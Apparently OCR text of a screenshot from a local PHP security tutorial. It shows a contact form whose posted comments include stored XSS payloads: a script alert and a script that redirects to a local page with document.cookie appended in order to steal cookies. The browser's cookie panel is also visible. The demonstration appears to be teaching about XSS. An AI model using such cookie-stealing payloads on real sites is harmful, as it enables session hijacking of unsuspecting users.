 localhost/php-security/x
localhost / 127.0.0.1 / ph
PHP: setcookie - Manual
localhost/php-security/xss/
rizwan
Contact Form
Your Name
Enter Your Name
Enter Your Message
Enter Your Message here
Submit
Rizwan Khan
Hi i m trying to get your response in youtube co
Imran Khan
Hello Everyone How are you ?
Hackker
<script>alert('i m trying to insert client side prog
Anonymous
<script>window.location = 'http://localhost/php-
security/cookies/index.php?cookies='+encodeURI(document.cookie);
</script>
Cookies set by this page
Allowed
Blocked
The following cookies were set when you viewed this page:
localhost
Cookies
username
Block
Remove
Name: username
Content: rizwan
Domain: localhost
Path: /php-security/xss
Send for: Any kind of connection
Created: Thursday, October 12, 2017 at 12:17:39 AM
Expires: Friday, October 13, 2017 at 12:17:39 AM
Close
Type here to search
12:17 AM
10/12/2017